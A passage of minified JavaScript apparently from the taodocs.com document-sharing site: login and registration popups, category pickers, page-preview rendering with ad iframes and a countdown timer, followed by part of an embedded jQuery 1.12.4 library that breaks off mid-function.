").val();$.post("/register.aspx","phone="+n+"&pwd="+t+"&code="+i+"&chAgree="+r,function(n){console.log(n);n.ret==0?layer.alert("注册成功",function(){layer.closeAll();sc_denglu()}):alert(n.msg)})}return!1})}})})}})}function sc_denglu(){new_element=document.createElement("script");new_element.setAttribute("type","text/javascript");new_element.setAttribute("src","js/checkform.js");document.body.appendChild(new_element);parent.layer.open({id:"sc_layer",type:1,skin:"demo-class",title:["登录"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:'<form id="sc_login_form"><input name="txt1" type="text" readonly autocomplete="off" class="inp wp25 top1" title="用户名只支持3-50位英文 数字的组合，请正确填写~!" placeholder="请输入用户名"/><br/><input name="txt3" type="password" readonly autocomplete="off" class="inp wp25" title="密码不能小于6位~!.{6,}" placeholder="请输入密码"/><br/><input type="submit" value="登  录" id="sc_dl_jump" class="ok sc_dl_btn"/><br/><\/form><div style="text-align:right" class="sc_reg"><span style="cursor: pointer">注册<\/span><\/div><div style="margin-top:40px;" class="api"><\/div>',success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});var n,t;$("input[name='txt1']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt3']").focus(function(){this.removeAttribute("readonly")});$("input[name='txt1']").keyup(function(){n=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t==""||n==undefined||t==undefined)&&(console.log(1),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("input[name='txt3']").keyup(function(){t=this.value;n!=""&&t!=""&&($(".sc_dl_btn").css({background:"rgba(110,160,208,1)",color:"#fff"}),$(".sc_dl_btn").attr("disabled",!1));(n==""||t=="")&&(console.log(2),$(".sc_dl_btn").css({background:"#F2F2F2",color:"#969696"}),$(".sc_dl_btn").attr("disabled","disabled"))});$("#sc_login_form").submit(function(){checkForm(this,!0)&&$.ajax({type:"post",url:"login.aspx?showtype=json",data:$("#sc_login_form").serialize()}).success(function(n){n.ret==-1&&alert(n.msg);n.ret==3&&$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){n==""&&(alert("收藏成功"),window.location.reload())})}).fail(function(){});event.preventDefault()})}})}function fl(){$.getScript("js/data.js",function(){var n,t;for($("#myfl").show(),n=$("#parentID"),n.empty(),n.change(function(){var u=this.value,r=$("#childID"),n,t,i;for(r.empty(),n=0;n<cata.length;n++)if(cata[n].i==u){if(t=cata[n].d,t==null)return;for(i=0;i<t.length;i++)r.append($("<option value='"+t[i].i+"'>"+t[i].n+"<\/option>"));break}}),n.append($("<option value='0'>请选择分类<\/option>")),t=0;t<cata.length;t++)n.append($("<option value='"+cata[t].i+"'>"+cata[t].n+"<\/option>"))})}function save(){$.post("ajax.aspx?fn=userChangeCatalog","id="+pid+"&pID="+$("#parentID").val()+"&cID="+$("#childID").val(),function(n){alert(n);$("#parentID").parent().parent().html('文档分类：<a href="list-'+$("#parentID").val()+'-1.html">'+$("#parentID option:selected").text()+'<\/a> - <a href="list-'+$("#childID").val()+'-1.html">'+$("#childID option:selected").text()+"<\/a>")})}function RemainTime(){var t,i,r,u="",f="",e="",n="";iTime>=0?(t=parseInt(iTime/3600%24),u=t>0?t+"小时":"0小时",i=parseInt(iTime/60%60),f=i>0?i+"分":"0分",r=parseInt(iTime%60),e=r>=0?r+"秒":"0秒",n=u+f+e,iTime==0?(clearTimeout(Account),n="该文档免费活动已结束"):Account=setTimeout("RemainTime()",1e3),iTime=iTime-1):n="该文档免费活动已结束";document.getElementById("endtime").innerHTML="距离免费结束还有："+n}function er(n){n.onerror=null;n.src="/img/90x80_no.gif"}function initPageHtml5(n){for(var t,u,r,i=n;i<=Math.min(pageNo,n+9);i++)t=document.createElement("div"),t.id="page"+i,u=document.createElement("canvas"),t.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",t.style.backgroundColor="white",t.style.width="818px",t.style.height="613px",t.className="pageBox",t.appendChild(u),document.getElementById("preview").appendChild(t),i-1<adShowPage&&(r=ads[i%ads.length],$("<iframe src='"+r.src+"' width='"+r.w+"' height='"+r.h+"' style='position:relative;z-index:900;display:block;margin:0 auto;' scrolling='no' frameborder='0'><\/iframe>").appendTo("#preview"))}function initPageHtml(){for(var i,n,t=1;t<=Math.min(pageNo,50);t++)n=document.createElement("div"),n.id="page"+t,n.style.background="url(//m.taodocs.com/img/page-loading.gif) no-repeat center",n.style.backgroundColor="white",n.style.width="818px",n.style.height="613px",n.className="pageBox",i=document.createElement("div"),i.id="pageC"+t,n.appendChild(i),document.getElementById("preview").appendChild(n);pageNo>50&&(n=document.createElement("div"),n.className="pageBox",n.style.width="818px",n.style.height="613px",n.style.backgroundColor="white",n.style.lineHeight="2em",n.innerHTML="该文档在IE9及以下只提供1-50页预览，51-"+pageNo+"页内容请下载后查看。",document.getElementById("preview").appendChild(n))}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location)}}function canvasSupport(){return!!document.createElement("canvas").getContext}function _addFavorite(){var n="https://www.taodocs.com/",t="淘豆网",i=navigator.userAgent.toLowerCase();if(console.log(i),i.indexOf("360se")>-1)layer.alert("由于360浏览器功能限制，请使用菜单栏或按 Ctrl+D 手动收藏！");else if(i.indexOf("msie 8")>-1)window.external.AddToFavoritesBar(n,t);else if(document.all)try{window.external.addFavorite(n,t)}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else if(window.sidebar)try{window.sidebar.addPanel(t,n,"")}catch(r){layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}else layer.alert("您的浏览器不支持,请使用菜单栏或按 Ctrl+D 手动收藏!")}function docsearch(){if(window.location.href.indexOf("/p-")<0){if(document.getElementById("s").value=="")return alert("请输入要搜索的关键词!"),!1;if(document.getElementById("s").value.length<2)return alert("请输入两个字及以上的关键词进行搜索!"),!1}else window.location.href.indexOf(reg)<0&&(window.location.href=$("#s").val()==""?"/s?q="+$("#s").attr("placeholder"):"/s?q="+$("#s").val())}function ShowImg(n){$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+n);layer.open({type:1,title:!1,offset:"auto",shadeClose:!0,area:["1100px","670px"],content:'<div><img style="width:98%;height:100%" src="https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic='+n+'"/><\/div>'})}var rmsie,match,deconcept,QRCode,firstLetter,my_url,IEReg,IEVersionNum,taodocs,iTime,Account,ads,adShowPage,reg,myurl,global_islogin,_hmt;!function(n,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){function ii(n){var t=!!n&&"length"in n&&n.length,r=i.type(n);return"function"===r||i.isWindow(n)?!1:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in n}function ri(n,t,r){if(i.isFunction(t))return i.grep(n,function(n,i){return!!t.call(n,i,n)!==r});if(t.nodeType)return i.grep(n,function(n){return n===t!==r});if("string"==typeof t){if(pe.test(t))return i.filter(t,n,r);t=i.filter(t,n)}return i.grep(n,function(n){return i.inArray(n,t)>-1!==r})}function kr(n,t){do n=n[t];while(n&&1!==n.nodeType);return n}function we(n){var t={};return i.each(n.match(s)||[],function(n,i){t[i]=!0}),t}function dr(){u.addEventListener?(u.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v)):(u.detachEvent("onreadystatechange",v),n.detachEvent("onload",v))}function v(){(u.addEventListener||"load"===n.event.type||"complete"===u.readyState)&&(dr(),i.ready())}function nu(n,t,r){if(void 0===r&&1===n.nodeType){var u="data-"+t.replace(ke,"-$1").toLowerCase();if(r=n.getAttribute(u),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:be.test(r)?i.parseJSON(r):r}catch(f){}i.data(n,t,r)}else r=void 0}return r}function fi(n){for(var t in n)if(("data"!==t||!i.isEmptyObject(n[t]))&&"toJSON"!==t)return!1;return!0}function tu(n,t,r,u){if(ot(n)){var s,e,h=i.expando,l=n.nodeType,o=l?i.cache:n,f=l?n[h]:n[h]&&h;if(f&&o[f]&&(u||o[f].data)||void 0!==r||"string"!=typeof t)return f||(f=l?n[h]=c.pop()||i.guid++:h),o[f]||(o[f]=l?{}:{toJSON:i.noop}),"object"!=typeof t&&"function"!=typeof t||(u?o[f]=i.extend(o[f],t):o[f].data=i.extend(o[f].data,t)),e=o[f],u||(e.data||(e.data={}),e=e.data),void 0!==r&&(e[i.camelCase(t)]=r),"string"==typeof t?(s=e[t],null==s&&(s=e[i.camelCase(t)])):s=e,s}}function iu(n,t,u){if(ot(n)){var o,s,h=n.nodeType,f=h?i.cache:n,e=h?n[i.expando]:i.expando;if(f[e]){if(t&&(o=u?f[e]:f[e].data)){for(i.isArray(t)?t=t.concat(i.map(t,i.camelCase)):(t in o)?t=[t]:(t=i.camelCase(t),t=(t in o)?[t]:t.split(" ")),s=t.length;s--;)delete o[t[s]];if(u?!fi(o):!i.isEmptyObject(o))return}(u||(delete f[e].data,fi(f[e])))&&(h?i.cleanData([n],!0):r.deleteExpando||f!=f.window?delete f[e]:f[e]=void 0)}}}function ru(n,t,r,u){var h,e=1,l=20,c=u?function(){return u.cur()}:function(){return i.css(n,t,"")},s=c(),o=r&&r[3]||(i.cssNumber[t]?"":"px"),f=(i.cssNumber[t]||"px"!==o&&+s)&&oi.exec(i.css(n,t));if(f&&f[3]!==o){o=o||f[3];r=r||[];f=+s||1;do e=e||".5",f/=e,i.style(n,t,f+o);while(e!==(e=c()/s)&&1!==e&&--l)}return r&&(f=+f||+s||0,h=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=o,u.start=f,u.end=h)),h}function ou(n){var i=eu.split("|"),t=n.createDocumentFragment();if(t.createElement)while(i.length)t.createElement(i.pop());return t}function f(n,t){var e,u,o=0,r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],e=n.childNodes||n;null!=(u=e[o]);o++)!t||i.nodeName(u,t)?r.push(u):i.merge(r,f(u,t));return void 0===t||t&&i.nodeName(n,t)?i.merge([n],r):r}function ci(n,t){for(var u,r=0;null!=(u=n[r]);r++)i._data(u,"globalEval",!t||i._data(t[r],"globalEval"))}function de(n){si.test(n.type)&&(n.defaultChecked=n.checked)}function hu(n,t,u,e,s){for(var l,h,k,c,w,b,v,d=n.length,y=ou(t),a=[],p=0;d>p;p++)if(h=n[p],h||0===h)if("object"===i.type(h))i.merge(a,h.nodeType?[h]:h);else if(su.test(h)){for(c=c||y.appendChild(t.createElement("div")),w=(uu.exec(h)||["",""])[1].toLowerCase(),v=o[w]||o._default,c.innerHTML=v[1]+i.htmlPrefilter(h)+v[2],l=v[0];l--;)c=c.lastChild;if(!r.leadingWhitespace&&hi.test(h)&&a.push(t.createTextNode(hi.exec(h)[0])),!r.tbody)for(h="table"!==w||li.test(h)?"<table>"!==v[1]||li.test(h)?0:c:c.firstChild,l=h&&h.childNodes.length;l--;)i.nodeName(b=h.childNodes[l],"tbody")&&!b.childNodes.length&&h.removeChild(b);for(i.merge(a,c.childNodes),c.textContent="";c.firstChild;)c.removeChild(c.firstChild);c=y.lastChild}else a.push(t.createTextNode(h));for(c&&y.removeChild(c),r.appendChecked||i.grep(f(a,"input"),de),p=0;h=a[p++];)if(e&&i.inArray(h,e)>-1)s&&s.push(h);else if(k=i.contains(h.ownerDocument,h),c=f(y.appendChild(h),"script"),k&&ci(c),u)for(l=0;h=c[l++];)fu.test(h.type||"")&&u.push(h);return c=null,y}function vt(){return!0}function rt(){return!1}function au(){try{return u.activeElement}catch(n){}}function vi(n,t,r,u,f,e){var o,s;if("object"==typeof t){"string"!=typeof r&&(u=u||r,r=void 0);for(s in t)vi(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),f===!1)f=rt;else if(!f)return n;return 1===e&&(o=f,f=function(n){return i().off(n),o.apply(this,arguments)},f.guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function yu(n,t){return i.nodeName(n,"table")&&i.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?n.getElementsByTagName("tbody")[0]||n.appendChild(n.ownerDocument.createElement("tbody")):n}function pu(n){return n.type=(null!==i.find.attr(n,"type"))+"/"+n.type,n}function wu(n){var t=fo.exec(n.type);return t?n.type=t[1]:n.removeAttribute("type"),n}function bu(n,t){if(1===t.nodeType&&i.hasData(n)){var u,f,o,s=i._data(n),r=i._data(t,s),e=s.events;if(e){delete r.handle;r.events={};for(u in e)for(f=0,o=e[u].length;o>f;f++)i.event.add(t,u,e[u][f])}r.data&&(r.data=i.extend({},r.data))}}function so(n,t){var u,e,f;if(1===t.nodeType){if(u=t.nodeName.toLowerCase(),!r.noCloneEvent&&t[i.expando]){f=i._data(t);for(e in f.events)i.removeEvent(t,e,f.handle);t.removeAttribute(i.expando)}"script"===u&&t.text!==n.text?(pu(t).text=n.text,wu(t)):"object"===u?(t.parentNode&&(t.outerHTML=n.outerHTML),r.html5Clone&&n.innerHTML&&!i.trim(t.innerHTML)&&(t.innerHTML=n.innerHTML)):"input"===u&&si.test(n.type)?(t.defaultChecked=t.checked=n.checked,t.value!==n.value&&(t.value=n.value)):"option"===u?t.defaultSelected=t.selected=n.defaultSelected:"input"!==u&&"textarea"!==u||(t.defaultValue=n.defaultValue)}}function k(n,t,u,e){t=sr.apply([],t);var l,o,a,h,p,c,s=0,v=n.length,b=v-1,y=t[0],w=i.isFunction(y);if(w||v>1&&"string"==typeof y&&!r.checkClone&&uo.test(y))return n.each(function(i){var r=n.eq(i);w&&(t[0]=y.call(this,i,r.html()));k(r,t,u,e)});if(v&&(c=hu(t,n[0].ownerDocument,!1,n,e),l=c.firstChild,1===c.childNodes.length&&(c=l),l||e)){for(h=i.map(f(c,"script"),pu),a=h.length;v>s;s++)o=c,s!==b&&(o=i.clone(o,!0,!0),a&&i.merge(h,f(o,"script"))),u.call(n[s],o,s);if(a)for(p=h[h.length-1].ownerDocument,i.map(h,wu),s=0;a>s;s++)o=h[s],fu.test(o.type||"")&&!i._data(o,"globalEval")&&i.contains(p,o)&&(o.src?i._evalUrl&&i._evalUrl(o.src):i.globalEval((o.text||o.textContent||o.innerHTML||"").replace(eo,"")));c=l=null}return n}function ku(n,t,r){for(var u,o=t?i.filter(t,n):n,e=0;null!=(u=o[e]);e++)r||1!==u.nodeType||i.cleanData(f(u)),u.parentNode&&(r&&i.contains(u.ownerDocument,u)&&ci(f(u,"script")),u.parentNode.removeChild(u));return n}function du(n,t){var r=i(t.createElement(n)).appendTo(t.body),u=i.css(r[0],"display");return r.detach(),u}function yt(n){var r=u,t=pi[n];return t||(t=du(n,r),"none"!==t&&t||(ht=(ht||i("<iframe frameborder='0' width='0' height='0'/>")).appendTo(r.documentElement),r=(ht[0].contentWindow||ht[0].contentDocument).document,r.write(),r.close(),t=du(n,r),ht.detach()),pi[n]=t),t}function bi(n,t){return{get:function(){return n()?void delete this.get:(this.get=t).apply(this,arguments)}}}function ef(n){if(n in ff)return n;for(var i=n.charAt(0).toUpperCase()+n.slice(1),t=uf.length;t--;)if(n=uf[t]+i,n in ff)return n}function of(n,t){for(var f,r,o,e=[],u=0,s=n.length;s>u;u++)r=n[u],r.style&&(e[u]=i._data(r,"olddisplay"),f=r.style.display,t?(e[u]||"none"!==f||(r.style.display=""),""===r.style.display&&st(r)&&(e[u]=i._data(r,"olddisplay",yt(r.nodeName)))):(o=st(r),(f&&"none"!==f||!o)&&i._data(r,"olddisplay",o?f:i.css(r,"display"))));for(u=0;s>u;u++)r=n[u],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?e[u]||"":"none"));return n}function sf(n,t,i){var r=lo.exec(t);return r?Math.max(0,r[1]-(i||0))+(r[2]||"px"):t}function hf(n,t,r,u,f){for(var e=r===(u?"border":"content")?4:"width"===t?1:0,o=0;4>e;e+=2)"margin"===r&&(o+=i.css(n,r+b[e],!0,f)),u?("content"===r&&(o-=i.css(n,"padding"+b[e],!0,f)),"margin"!==r&&(o-=i.css(n,"border"+b[e]+"Width",!0,f))):(o+=i.css(n,"padding"+b[e],!0,f),"padding"!==r&&(o+=i.css(n,"border"+b[e]+"Width",!0,f)));return o}function cf(n,t,u){var o=!0,f="width"===t?n.offsetWidth:n.offsetHeight,e=d(n),s=r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e);if(0>=f||null==f){if(f=p(n,t,e),(0>f||null==f)&&(f=n.style[t]),pt.test(f))return f;o=s&&(r.boxSizingReliable()||f===n.style[t]);f=parseFloat(f)||0}return f+hf(n,t,u||(s?"border":"content"),o,e)+"px"}function e(n,t,i,r,u){return new e.prototype.init(n,t,i,r,u)}function vf(){return n.setTimeout(function(){ut=void 0}),ut=i.now()}function bt(n,t){var r,i={height:n},u=0;for(t=t?1:0;4>u;u+=2-t)r=b[u],i["margin"+r]=i["padding"+r]=n;return t&&(i.opacity=i.width=n),i}function yf(n,t,i){for(var u,f=(h.tweeners[t]||[]).concat(h.tweeners["*"]),r=0,e=f.length;e>r;r++)if(u=f[r].call(i,t,n))return u}function vo(n,t,u){var f,a,p,v,s,w,h,b,l=this,y={},o=n.style,c=n.nodeType&&st(n),e=i._data(n,"fxshow");u.queue||(s=i._queueHooks(n,"fx"),null==s.unqueued&&(s.unqueued=0,w=s.empty.fire,s.empty.fire=function(){s.unqueued||w()}),s.unqueued++,l.always(function(){l.always(function(){s.unqueued--;i.queue(n,"fx").length||s.empty.fire()})}));1===n.nodeType&&("height"in t||"width"in t)&&(u.overflow=[o.overflow,o.overflowX,o.overflowY],h=i.css(n,"display"),b="none"===h?i._data(n,"olddisplay")||yt(n.nodeName):h,"inline"===b&&"none"===i.css(n,"float")&&(r.inlineBlockNeedsLayout&&"inline"!==yt(n.nodeName)?o.zoom=1:o.display="inline-block"));u.overflow&&(o.overflow="hidden",r.shrinkWrapBlocks()||l.always(function(){o.overflow=u.overflow[0];o.overflowX=u.overflow[1];o.overflowY=u.overflow[2]}));for(f in t)if(a=t[f],lf.exec(a)){if(delete t[f],p=p||"toggle"===a,a===(c?"hide":"show")){if("show"!==a||!e||void 0===e[f])continue;c=!0}y[f]=e&&e[f]||i.style(n,f)}else h=void 0;if(i.isEmptyObject(y))"inline"===("none"===h?yt(n.nodeName):h)&&(o.display=h);else{e?"hidden"in e&&(c=e.hidden):e=i._data(n,"fxshow",{});p&&(e.hidden=!c);c?i(n).show():l.done(function(){i(n).hide()});l.done(function(){var t;i._removeData(n,"fxshow");for(t in y)i.style(n,t,y[t])});for(f in y)v=yf(c?e[f]:0,f,l),f in e||(e[f]=v.start,c&&(v.end=v.start,v.start="width"===f||"height"===f?1:0))}}function yo(n,t){var r,f,e,u,o;for(r in n)if(f=i.camelCase(r),e=t[f],u=n[r],i.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),o=i.cssHooks[f],o&&"expand"in o){u=o.expand(u);delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=e)}else t[f]=e}function h(n,t,r){var e,o,s=0,a=h.prefilters.length,f=i.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var s=ut||vf(),t=Math.max(0,u.startTime+u.duration-s),h=t/u.duration||0,i=1-h,r=0,e=u.tweens.length;e>r;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),1>i&&e?t:(f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:ut||vf(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(o)return this;for(o=!0;r>i;i++)u.tweens[i].run(1);return t?(f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u,t])):f.rejectWith(n,[u,t]),this}}),c=u.props;for(yo(c,u.opts.specialEasing);a>s;s++)if(e=h.prefilters[s].call(u,n,c,u.opts))return i.isFunction(e.stop)&&(i._queueHooks(u.elem,u.opts.queue).stop=i.proxy(e.stop,e)),e;return i.map(c,yf,u),i.isFunction(u.opts.start)&&u.opts.start.call(n,u),i.fx.timer(i.extend(l,{elem:n,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function nt(n){return i.attr(n,"class")||""}function re(n){return function(t,r){"string"!=typeof t&&(r=t,t="*");var u,f=0,e=t.toLowerCase().match(s)||[];if(i.isFunction(r))while(u=e[f++])"+"===u.charAt(0)?(u=u.slice(1)||"*",(n[u]=n[u]||[]).unshift(r)):(n[u]=n[u]||[]).push(r)}}function ue(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===tr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function rr(n,t){var u,r,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}function ts(n,t,i){for(var o,e,u,f,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(f in s)if(s[f]&&s[f].test(e)){r.unshift(f);break}if(r[0]in i)u=r[0];else{for(f in i){if(!r[0]||n.converters[f+" "+r[0]]){u=f;break}o||(o=f)}u=u||o}if(u)return(u!==r[0]&&r.unshift(u),i[u])}function is(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(f=o[e+" "+u]||o["* "+u],!f)for(h in o)if(s=h.split(" "),s[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){f===!0?f=o[h]:o[h]!==!0&&(u=s[0],c.unshift(s[1]));break}if(f!==!0)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(l){return{state:"parsererror",error:f?l:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}function rs(n){return n.style&&n.style.display||i.css(n,"display")}function us(n){if(!i.contains(n.ownerDocument||u,n))return!0;while(n&&1===n.nodeType){if("none"===rs(n)||"hidden"===n.type)return!0;n=n.parentNode}return!1}function ur(n,t,r,u){var f;if(i.isArray(t))i.each(t,function(t,i){r||es.test(n)?u(n,i):ur(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==i.type(t))u(n,t);else for(f in t)ur(n+"["+f+"]",t[f],r,u)}function fr(){try{return new n.XMLHttpRequest}catch(t){}}function ee(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function oe(n){return i.isWindow(n)?n:9===n.nodeType?n.defaultView||n.parentWindow:!1}var c=[],u=n.document,a=c.slice,sr=c.concat,ti=c.push,hr=c.indexOf,lt={},ce=lt.toString,tt=lt.hasOwnProperty,r={},cr="1.12.4",i=function(n,t){return new i.fn.init(n,t)},le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ae=/^-ms-/,ve=/-([\da-z])/gi,ye=function(n,t){return t.toUpperCase()},w,ui,yr,pr,wr,br,s,at,gr,o,su,li,ht,pi,d,p,tf,ut,wt,lf,af,pf,wf,kf,df,dt,er,ni,or,se,he;i.fn=i.prototype={jquery:cr,constructor:i,selector:"",length:0,toArray:function(){return a.call(this)},get:function(n){return null!=n?0>n?this[n+this.length]:this[n]:a.call(this)},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t.context=this.context,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(n){var i=this.length,t=+n+(0>n?i:0);return this.pushStack(t>=0&&i>t?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ti,sort:c.sort,splice:c.splice};i.extend=i.fn.extend=function(){var r,e,t,f,o,s,n=arguments[0]||{},u=1,c=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[u]||{},u++),"object"==typeof n||i.isFunction(n)||(n={}),u===c&&(n=this,u--);c>u;u++)if(null!=(o=arguments[u]))for(f in o)r=n[f],t=o[f],n!==t&&(h&&t&&(i.isPlainObject(t)||(e=i.isArray(t)))?(e?(e=!1,s=r&&i.isArray(r)?r:[]):s=r&&i.isPlainObject(r)?r:{},n[f]=i.extend(h,s,t)):void 0!==t&&(n[f]=t));return n};i.extend({expando:"jQuery"+(cr+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isFunction:function(n){return"function"===i.type(n)},isArray:Array.isArray||function(n){return"array"===i.type(n)},isWindow:function(n){return null!=n&&n==n.window},isNumeric:function(n){var t=n&&n.toString();return!i.isArray(n)&&t-parseFloat(t)+1>=0},isEmptyObject:function(n){for(var t in n)return!1;return!0},isPlainObject:function(n){var t;if(!n||"object"!==i.type(n)||n.nodeType||i.isWindow(n))return!1;try{if(n.constructor&&!tt.call(n,"constructor")&&!tt.call(n.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}if(!r.ownFirst)for(t in n)return tt.call(n,t);for(t in n);return void 0===t||tt.call(n,t)},type:function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?lt[ce.call(n)]||"object":typeof n},globalEval:function(t){t&&i.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(n){return n.replace(ae,"ms-").replace(ve,ye)},nodeName:function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},each:function(n,t){var r,i=0;if(ii(n)){for(r=n.length;r>i;i++)if(t.call(n[i],i,n[i])===!1)break}else for(i in n)if(t.call(n[i],i,n[i])===!1)break;return n},trim:function(n){return null==n?"":(n+"").replace(le,"")},makeArray:function(n,t){var r=t||[];return null!=n&&(ii(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ti.call(r,n)),r},inArray:function(n,t,i){var r;if(t){if(hr)return hr.call(t,n,i);for(r=t.length,i=i?0>i?Math.max(0,r+i):i:0;r>i;i++)if(i in t&&t[i]===n)return i}return-1},merge:function(n,t){for(var r=+t.length,i=0,u=n.length;r>i;)n[u++]=t[i++];if(r!==r)while(void 0!==t[i])n[u++]=t[i++];return n.length=u,n},grep:function(n,t,i){for(var u,f=[],r=0,e=n.length,o=!i;e>r;r++)u=!t(n[r],r),u!==o&&f.push(n[r]);return f},map:function(n,t,i){var e,u,r=0,f=[];if(ii(n))for(e=n.length;e>r;r++)u=t(n[r],r,i),null!=u&&f.push(u);else for(r in n)u=t(n[r],r,i),null!=u&&f.push(u);return sr.apply([],f)},guid:1,proxy:function(n,t){var u,r,f;return"string"==typeof t&&(f=n[t],t=n,n=f),i.isFunction(n)?(u=a.call(arguments,2),r=function(){return n.apply(t||this,u.concat(a.call(arguments)))},r.guid=n.guid=n.guid||i.guid++,r):void 0},now:function(){return+new Date},support:r});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=c[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){lt["[object "+t+"]"]=t.toLowerCase()});w=function(n){function u(n,t,r,u){var l,w,a,s,nt,d,y,g,p=t&&t.ownerDocument,v=t?t.nodeType:9;if(r=r||[],"string"!=typeof n||!n||1!==v&&9!==v&&11!==v)return r;if(!u&&((t?t.ownerDocument||t:c)!==i&&b(t),t=t||i,h)){if(11!==v&&(d=sr.exec(n)))if(l=d[1]){if(9===v){if(!(a=t.getElementById(l)))return r;if(a.id===l)return r.push(a),r}else if(p&&(a=p.getElementById(l))&&et(t,a)&&a.id===l)return r.push(a),r}else{if(d[2])return k.apply(r,t.getElementsByTagName(n)),r;if((l=d[3])&&f.getElementsByClassName&&t.getElementsByClassName)return k.apply(r,t.getElementsByClassName(l)),r}if(f.qsa&&!lt[n+" "]&&(!o||!o.test(n))){if(1!==v)p=t,g=n;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(hr,"\\$&"):t.setAttribute("id",s=e),y=ft(n),w=y.length,nt=yi.test(s)?"#"+s:"[id='"+s+"']";w--;)y[w]=nt+" "+yt(y[w]);g=y.join(",");p=gt.test(n)&&ii(t.parentNode)||t}if(g)try{return k.apply(r,p.querySelectorAll(g)),r}catch(tt){}finally{s===e&&t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,r,u)}function ni(){function n(r,u){return i.push(r+" ")>t.cacheLength&&delete n[i.shift()],n[r+" "]=u}var i=[];return n}function l(n){return n[e]=!0,n}function a(n){var t=i.createElement("div");try{return!!n(t)}catch(r){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function 